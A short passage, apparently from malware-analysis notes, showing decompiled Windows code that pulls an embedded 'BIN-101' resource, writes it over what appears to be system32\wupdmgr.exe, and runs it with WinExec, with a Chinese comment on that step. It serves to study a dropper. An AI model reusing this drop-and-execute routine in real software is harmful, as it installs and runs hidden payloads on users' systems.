 hModule = 0;
hResInfo = 0;
lpBuffer = 0;
NumberOfBytesWritten = 0;
nNumberOfBytesToWrite = 0;
Buffer = 0;
memset(v7, 0, 0x10Cu);
v7[268] = 0;
FileName = 0;
memset(v3, 0, 0x10Cu);
v3[268] = 0;
GetWindowsDirectoryA(&Buffer, 0x10Eu);
snprintf(&FileName, 0x10Eu, "%s%s", &Buffer, aSystem32Wupdmg);
hModule = GetModuleHandleA(0);
hResInfo = FindResourceA(hModule, Name, Type);// BIN-101
lpBuffer = LoadResource(hModule, hResInfo);
nNumberOfBytesToWrite = SizeofResource(hModule, hResInfo);
hFile = CreateFileA(&FileName, 0x40000000u, 1u, 0, 2u, 0, 0);
WriteFile(hFile, lpBuffer, nNumberOfBytesToWrite, &NumberOfBytesWritten, 0);
CloseHandle(hFile);
return WinExec(&FileName, 0);
WinExec执行PE
}